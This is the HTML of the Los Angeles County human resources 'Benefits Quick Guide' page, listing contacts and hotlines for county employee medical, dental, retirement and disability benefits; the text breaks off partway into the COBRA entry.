                        <a href="mailto:dsupport@hr.lacounty.gov" target="_self" class="symbol-email"><span class="tooltip-top symbol" title="Email">&#xe024;</span></a><a href="http://www.facebook.com/LACountyHR" target="_blank" class="symbol-facebook"><span class="tooltip-top symbol" title="Facebook">&#xe027;</span></a><a href="http://www.twitter.com/lacountydhr" target="_blank" class="symbol-twitter"><span class="tooltip-top symbol" title="Twitter">&#xe086;</span></a><a href="http://www.linkedin.com/company/los-angeles-county" target="_blank" class="symbol-linkedin"><span class="tooltip-top symbol" title="LinkedIn">&#xe052;</span></a><a href="http://instagram.com/lacountyhr" target="_blank" class="symbol-instagram"><span class="tooltip-top symbol" title="Instagram">&#xe100;</span></a><a href="http://www.vimeo.com/lacountyhr" target="_blank" class="symbol-vimeo"><span class="tooltip-top symbol" title="Vimeo">&#xe089;</span></a>                        </div>             
                    </div>
                </div>
                
                <div id="top-search" class="clearfix search-input-unfold">
                    <form action="https://employee.hr.lacounty.gov/" method="get" class="wp-search-form">
                        <i class="oic-pe-icon-7-stroke-24"></i>
                        <input type="text" name="s" id="search" autocomplete="off" placeholder="Type and hit Enter" />
                        <i class="oic-pe-icon-7-stroke-139" id="ozy-close-search"></i>
                    </form>
                </div><!--#top-search-->
                <header>
                    <nav id="top-menu" class="">
                    	<div class="logo-bar-wrapper">
                            <div class="logo">
                                <a href="https://employee.hr.lacounty.gov" id="logo"><img id="logo-default" src="https://employee.hr.lacounty.gov/wp-content/uploads/2015/10/DHR.LOGO_.802.png" data-rjs="https://employee.hr.lacounty.gov/wp-content/uploads/2015/10/DHR.LOGO_.WHITE_.2X.png" data-src="https://employee.hr.lacounty.gov/wp-content/uploads/2015/10/DHR.LOGO_.802.png" alt="logo"/></a>                            </div>
                            <ul id="logo-side-info-bar">
								                                
                            	<li class="ozy-info-opening-times">
                                    <div>
                                        <i class="oic-flaticon5-Time"></i>
                                        <div>
                                            <h4>Office Hours</h4>
                                            <p>Mon - Fri 8:00am - 5:00pm</p>
                                        </div>
									</div>
	                           </li>
                                                            </ul>
						</div>
                        <div class="primary-menu-bar-wrapper">
                        	<div>                               
                                                                
                                <div id="head-mobile"></div>
                                <div class="menu-button"></div>
                                <ul id="menu-myhr-menu" class=""><li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://employee.hr.lacounty.gov/awards-and-recognition-2/">Recognition<span class="s"></span></a></li>
<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2017"><a href="https://employee.hr.lacounty.gov/employee-resources/" class="dropdown-toggle" data-toggle="dropdown">Resources<span class="s"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-10202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10202"><a href="https://employee.hr.lacounty.gov/2025-wildfire-recovery/">2025 California Wildfire</a></li>
	<li id="menu-item-8676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8676"><a href="https://employee.hr.lacounty.gov/employeehotline/">Employee Hotline</a></li>
	<li id="menu-item-8650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8650"><a href="https://employee.hr.lacounty.gov/dsw-home/">Disaster Service Worker Program</a></li>
	<li id="menu-item-6718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6718"><a href="https://employee.hr.lacounty.gov/wp-content/uploads/2024/10/LA-County-Employee-Wildfire-Support-Guide-rev-2024.pdf">LA County Employee Wildfire Guide</a></li>
	<li id="menu-item-4668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668"><a href="https://employee.hr.lacounty.gov/employee-assistance-program/">Employee Assistance Program</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://employee.hr.lacounty.gov/equity-investigation/">Equity Investigation</a></li>
	<li id="menu-item-7494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7494 dropdown-submenu"><a class="dropdown-toggle" data-toggle="dropdown">Labor Law Posters</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li id="menu-item-7828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7828"><a href="http://file.lacounty.gov/SDSInter/dhr/1133188_PPG520WorkplacePosters_Final_2022.11.10.pdf">Federal and State Employment Posters</a></li>
		<li id="menu-item-7830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7830"><a href="https://employee.hr.lacounty.gov/wp-content/uploads/2021/12/County-of-Los-Angeles-Minimum-Wage.pdf">County of Los Angeles Minimum Wage</a></li>
		<li id="menu-item-7829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7829"><a href="https://employee.hr.lacounty.gov/wp-content/uploads/2021/12/Los-Angeles-Minimum-Wage.pdf">Los Angeles Minimum Wage</a></li>
		<li id="menu-item-8070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8070"><a href="https://employee.hr.lacounty.gov/wp-content/uploads/2022/03/2022-COVID-19-SPSL-Poster.pdf">2022 COVID-19 Paid Leave</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2819"><a href="https://employee.hr.lacounty.gov/development-2/" class="dropdown-toggle" data-toggle="dropdown">Development<span class="s"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-7503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7503"><a href="https://employee.hr.lacounty.gov/development-2/">Training Programs</a></li>
	<li id="menu-item-5524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5524"><a href="https://employee.hr.lacounty.gov/udemy-learning/">Udemy Learning</a></li>
	<li id="menu-item-6991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6991"><a href="https://employee.hr.lacounty.gov/eeo-dhr-signature-dialogue/">Signature DIAlogue Series Events</a></li>
</ul>
</li>
<li id="menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2406"><a href="https://employee.hr.lacounty.gov/for-departments/" class="dropdown-toggle" data-toggle="dropdown">Departments<span class="s"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-4653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4653"><a href="https://employee.hr.lacounty.gov/drug-alcohol-policies-and-services/">Drug and Alcohol Policies &#038; Services</a></li>
	<li id="menu-item-4654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4654"><a href="https://employee.hr.lacounty.gov/hr-impact-compliance/">HR Impact &#038; Compliance</a></li>
</ul>
</li>
<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown active menu-item-2971"><a href="https://employee.hr.lacounty.gov/benefits-2/" class="dropdown-toggle" data-toggle="dropdown">Benefits<span class="s"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://employee.hr.lacounty.gov/benefits-2/">Benefit Plans</a></li>
	<li id="menu-item-2977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://employee.hr.lacounty.gov/financial-benefits-2/">Financial Benefits</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910"><a href="https://employee.hr.lacounty.gov/commuter-benefit-plan/">Commuter Benefit Plan</a></li>
	<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://employee.hr.lacounty.gov/domestic-partner-coverage/">Domestic Partner Coverage</a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://employee.hr.lacounty.gov/cobra/">COBRA</a></li>
	<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2493 current_page_item active menu-item-2501"><a href="https://employee.hr.lacounty.gov/benefits-quick-guide/">Benefits Quick Guide</a></li>
	<li id="menu-item-3046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3046"><a target="_blank" href="https://employee.hr.lacounty.gov/wp-content/uploads/2015/10/BenefitsResourcesInformation.pdf">Download Benefits Guide</a></li>
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://employee.hr.lacounty.gov/benefits-faqs/">Benefits FAQs</a></li>
	<li id="menu-item-4638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4638"><a href="https://employee.hr.lacounty.gov/workplace-programs/">Workplace Programs</a></li>
	<li id="menu-item-4639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4639"><a href="https://employee.hr.lacounty.gov/employee-assistance-program/">Employee Assistance Program</a></li>
	<li id="menu-item-4640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4640"><a href="https://employee.hr.lacounty.gov/leave/">Leave</a></li>
</ul>
</li>
<li id="menu-item-2994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2994"><a href="https://employee.hr.lacounty.gov/wellness-activities-3-11/" class="dropdown-toggle" data-toggle="dropdown">Wellness<span class="s"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-6443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6443"><a href="https://employee.hr.lacounty.gov/wellness-activities-3/">Wellness Activities</a></li>
	<li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://employee.hr.lacounty.gov/financial-wellness/">Financial Wellness</a></li>
	<li id="menu-item-4521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4521"><a href="https://employee.hr.lacounty.gov/employee-assistance-program/">Employee Assistance Program</a></li>
</ul>
</li>
<li id="menu-item-4486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4486"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Health<span class="s"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-8683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8683 dropdown-submenu"><a href="https://employee.hr.lacounty.gov/covid-19/" class="dropdown-toggle" data-toggle="dropdown">COVID &#8211; 19</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li id="menu-item-8686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8686"><a href="https://employee.hr.lacounty.gov/covid-19/">COVID &#8211; 19</a></li>
		<li id="menu-item-8685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8685"><a href="https://employee.hr.lacounty.gov/vaccine-mandate-exemption/">Vaccine Mandate Exemption</a></li>
	</ul>
</li>
	<li id="menu-item-4487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4487"><a href="https://employee.hr.lacounty.gov/drug-alcohol-policies-and-services/">Drug and Alcohol Policies &#038; Services</a></li>
	<li id="menu-item-4488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4488"><a href="https://employee.hr.lacounty.gov/return-to-work-disability/">Return-to-Work &#038; Disability</a></li>
	<li id="menu-item-4489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4489"><a href="https://employee.hr.lacounty.gov/occupational-health/">OHP-Medical</a></li>
	<li id="menu-item-4490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4490"><a href="https://employee.hr.lacounty.gov/psychological-services/">OHP-Psychological</a></li>
	<li id="menu-item-4491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4491"><a href="https://employee.hr.lacounty.gov/leave/">Leave</a></li>
	<li id="menu-item-4492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4492"><a href="https://employee.hr.lacounty.gov/lactationprogram-2/">Lactation Program</a></li>
	<li id="menu-item-4493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4493"><a href="https://employee.hr.lacounty.gov/employee-assistance-program/">Employee Assistance Program</a></li>
	<li id="menu-item-9940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9940"><a href="https://employee.hr.lacounty.gov/paid-family-leave/">Paid Family Leave Pilot</a></li>
</ul>
</li>
<li id="menu-item-6077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6077"><a href="https://employee.hr.lacounty.gov/telework-2/">Telework<span class="s"></span></a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4058"><a href="https://employee.hr.lacounty.gov/charitable-giving-2">Giving<span class="s"></span></a></li>
<li id="menu-item-9844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9844"><a href="https://employee.hr.lacounty.gov/eeo-programs/">EEO<span class="s"></span></a></li>
<li class="menu-item menu-item-search">
					<a href="#top-search">
						<span>
							<i class="oic-search-1">&nbsp;</i><span>Search</span>
						</span>
					</a>
				</li></ul>							</div>
						</div>
                    </nav>
                </header>        
    
            </div><!--#header-->
                    
        		    <div class="none">
        <p><a href="#content">Skip to Content</a></p>    </div><!--.none-->
        
    <div id="main" class="">
        						<div id="page-title-wrapper">
				<div>
					<h1 class="page-title">Benefits Quick Guide</h1>
														</div>
			</div>
			        <div class="container left-sidebar left-sidebar  has-title ">
        
            	<div id="sidebar" class="left-sidebar left-sidebar  has-title ">
		<ul>
        	<li class="widget"><h4>BENEFITS</h4><div class="menu-benefits-container"><ul id="menu-benefits" class="menu"><li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://employee.hr.lacounty.gov/benefits-2/">Benefit Plans</a></li>
<li id="menu-item-8877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8877"><a href="https://www.mylacountybenefits.com">Benefits Enrollment Website</a></li>
<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="https://employee.hr.lacounty.gov/benefits-faqs/">Benefits FAQs</a></li>
<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2493 current_page_item menu-item-2500"><a href="https://employee.hr.lacounty.gov/benefits-quick-guide/" aria-current="page">Benefits Quick Guide</a></li>
<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://employee.hr.lacounty.gov/cobra/">COBRA</a></li>
<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a href="https://employee.hr.lacounty.gov/commuter-benefit-plan/">Commuter Benefit Plan</a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2303"><a href="https://employee.hr.lacounty.gov/domestic-partner-coverage/">Domestic Partner Coverage</a></li>
<li id="menu-item-2127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2127"><a target="_blank" href="https://employee.hr.lacounty.gov/wp-content/uploads/2015/10/BenefitsResourcesInformation.pdf">Download Benefits Guide</a></li>
<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://employee.hr.lacounty.gov/drug-alcohol-policies-and-services/">Drug &#038; Alcohol</a></li>
<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="https://employee.hr.lacounty.gov/employee-assistance-program/">Employee Assistance Program</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2979"><a href="https://employee.hr.lacounty.gov/financial-benefits-2/">Financial Benefits</a></li>
<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://employee.hr.lacounty.gov/occupational-health/">Occupational Health Program</a></li>
<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://employee.hr.lacounty.gov/psychological-services/">Psychological Services Unit</a></li>
<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://employee.hr.lacounty.gov/return-to-work-disability/">Return to Work</a></li>
<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="http://rideshare.lacounty.gov">Rideshare</a></li>
<li id="menu-item-3484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://employee.hr.lacounty.gov/workplace-programs/">Workplace Programs</a></li>
</ul></div></li><li class="widget"><h4>BENEFITS CONTACTS</h4><div class="menu-benefit-resources-and-contacts-container"><ul id="menu-benefit-resources-and-contacts" class="menu"><li id="menu-item-2132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2132"><a target="_blank" href="https://secure.mylacountybenefits.com/countyla/Pages/EmpLogin.aspx">mylacountybenefits.com (employees only)</a></li>
<li id="menu-item-2133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2133"><a target="_blank" href="https://www.anthem.com/ca/countyoflosangeles/">Anthem Blue Cross</a></li>
<li id="menu-item-2134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2134"><a target="_blank" href="http://www.cigna.com/">Cigna</a></li>
<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a target="_blank" href="https://www.deltadentalins.com/">DeltaCare and Delta Dental</a></li>
<li id="menu-item-2136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2136"><a target="_blank" href="http://www.countyla.com">Horizons Plan, 401(k) Savings Plan &#038; Pension Savings Plan</a></li>
<li id="menu-item-2137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><a target="_blank" href="https://my.kp.org/countyofla/">Kaiser Permanente</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a target="_blank" href="http://www.lacera.com/home/index.html">LACERA</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><a target="_blank" href="https://www.metlife.com/">MetLife (SafeGuard)</a></li>
<li id="menu-item-2141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2141"><a target="_blank" href="http://www.healthyatcola.com/">UnitedHealthcare</a></li>
</ul></div></li>		</ul>
	</div>
	<!--sidebar-->
<div id="content" class="left-sidebar left-sidebar  has-title ">
            <div id="post-2493" class="page post-2493 type-page status-publish hentry">
            <article>

                                <div class="post-content page-content">
                    <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="parallax-wrapper"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ozy-tickerwrapper"><strong class="heading-color">BENEFITS NEWS</strong><div class="ozy-ticker"><ul>
<li><a href="https://employee.hr.lacounty.gov/2025/09/25/2026-annual-enrollment/" class="content-color">2026 Annual Enrollment</a>
</li>
<li><a href="https://employee.hr.lacounty.gov/2024/01/18/information-on-anthem-blue-cross-and-uc-health-contract-negotiations/" class="content-color">Information on Anthem Blue Cross and UC Health Contract Negotiations</a>
</li>
<li><a href="https://employee.hr.lacounty.gov/2023/09/27/2025-annual-enrollment/" class="content-color">2025 Annual Enrollment</a>
</li>
<li><a href="https://employee.hr.lacounty.gov/2020/03/11/dhr-and-dph-memo-to-all-employees-re-covid/" class="content-color">Corona Virus (COVID-19) Equity Statement</a>
</li>
</ul>
</div><div class="pagination"><a href="#news-0" class="active" data-slide="0"><span></span></a><a href="#news-1" class="" data-slide="1"><span></span></a><a href="#news-2" class="" data-slide="2"><span></span></a><a href="#news-3" class="" data-slide="3"><span></span></a></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4>Questions on Benefits?</h4>
<p>The County of Los Angeles offers you a wide variety of benefits programs. The information and links below include resources and answers many of the questions you might have about your benefits. You can also download and print a 1-page Benefits Guide by clicking the button below.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-flat vc_btn3-color-grey" href="https://employee.hr.lacounty.gov/wp-content/uploads/2020/12/BenefitsResourcesInformation_v4.pdf" title="Quick Benefits Guide" target="_blank">DOWNLOAD QUICK BENEFITS GUIDE</a></div><div class="vc_separator wpb_content_element vc_separator_align_left vc_el_width_100 vc_sep_dotted vc_sep_color_black">
	<span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span>
	<h4 >Benefits Answers At-A-Glance</h4>	<span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>

<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1712087788358"><div class="parallax-wrapper"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1444941517028"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xl vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#fed200"><span class="vc_icon_element-icon fa fa-stethoscope" ></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5><span style="font-size: 14pt;">Medical or dental plan services</span></h5>
<p>Call Member Services on the back of your medical or dental plan ID card</p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1712087821763"><div class="parallax-wrapper"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1444941517028"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xl vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#fed200"><span class="vc_icon_element-icon fa fa-credit-card" ></span><a class="vc_icon_element-link" href="http://employee.hr.lacounty.gov/benefits-faqs/#1444880231262-0ccf9726-2181"  title="Health Plan Contacts" target="_self"></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5><span style="font-size: 14pt;">Medical or dental plan ID cards</span></h5>
<p>ID card are usually mailed within 15 working days from the effective date of coverage. If you have not received or want to replace your identification card, call your health plan directly. Visit <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="http://www.mylacountybenefits.com" target="_blank" rel="noopener noreferrer">mylacountybenefits.com</a></strong> </span>for your provider’s contact information.</p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1712087846237"><div class="parallax-wrapper"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1444941517028"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xl vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#fed200"><span class="vc_icon_element-icon fa fa-umbrella" ></span><a class="vc_icon_element-link" href="http://www.mylacountybenefits.com"  title="mylacountybenefits.com" target="_blank"></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1712083955534" >
		<div class="wpb_wrapper">
			<h5><span style="font-size: 14pt;">Health benefits including life insurance</span></h5>
<p>Visit <strong><a href="http://www.mylacountybenefits.com" target="_blank" rel="noopener noreferrer">mylacountybenefits.com</a> </strong>and view the Summary Plan Description for all benefits or Summary of Benefits Coverage for your medical plan or call</p>
<p>Employee Benefits Hotline at <strong>213-388-9982</strong>  |  Mon &#8211; Fri  |  8am &#8211; 4pm</p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1712087856770"><div class="parallax-wrapper"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1444941517028"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xl vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#fed200"><span class="vc_icon_element-icon fa fa-comment-o" ></span><a class="vc_icon_element-link" href="http://www.mylacountybenefits.com"  title="mylacountybenefits.com" target="_blank"></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1712083978797" >
		<div class="wpb_wrapper">
			<h5><span style="font-size: 14pt;">Complaint about medical or dental plan services or treatment</span></h5>
<p>Call Member Services on the back of your plan ID card or visit <a href="http://www.mylacountybenefits.com" target="_blank" rel="noopener noreferrer"><strong>mylacountybenefits.com</strong></a> and click on <strong>Find Benefit Contact Info</strong> in the <strong>My Benefits</strong> menu</p>
<p>If your issue is still unresolved, call</p>
<p>Employee Benefits Hotline at <strong>213-388-9982</strong>  |  Mon &#8211; Fri  |  8am &#8211; 4pm</p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1444945573863"><div class="parallax-wrapper"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1444941517028"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xl vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#fed200"><span class="vc_icon_element-icon fa fa-money" ></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5><span style="font-size: 14pt;">Paycheck</span></h5>
<p>Call your Departmental Human Resources office. Find the number in the County telephone directory.</p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="parallax-wrapper"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1444941517028"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xl vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#fed200"><span class="vc_icon_element-icon fa fa-sun-o" ></span><a class="vc_icon_element-link" href="http://www.lacera.com"  title="LACERA" target="_blank"></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5><span style="font-size: 14pt;">Retirement</span></h5>
<p>Visit<strong> <a href="http://www.lacera.com" target="_blank" rel="noopener noreferrer">lacera.com</a> </strong>or call</p>
<p>Los Angeles County Employees Retirement Association (LACERA) at <strong>800-786-6464</strong></p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="parallax-wrapper"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1444941517028"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xl vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#fed200"><span class="vc_icon_element-icon fa fa-life-ring" ></span><a class="vc_icon_element-link" href="http://www.ceo.lacounty.gov/rtw/rtw_default.htm"  title="STD/LTD" target="_blank"></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5><span style="font-size: 14pt;">Short-Term Disability (STD) &amp; Long-Term Disability (LTD)<br />
</span></h5>
<p>For general information visit <a href="https://employee.hr.lacounty.gov/return-to-work-disability/" target="_blank" rel="noopener noreferrer"><strong>Return to Work</strong></a> or call</p>
<p>Sedgwick at <strong>800-786-8600</strong></p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="parallax-wrapper"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1444941517028"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xl vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#fed200"><span class="vc_icon_element-icon fa fa-refresh" ></span><a class="vc_icon_element-link" href="http://employee.hr.lacounty.gov/cobra/"  title="COBRA Coverage" target="_self"></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
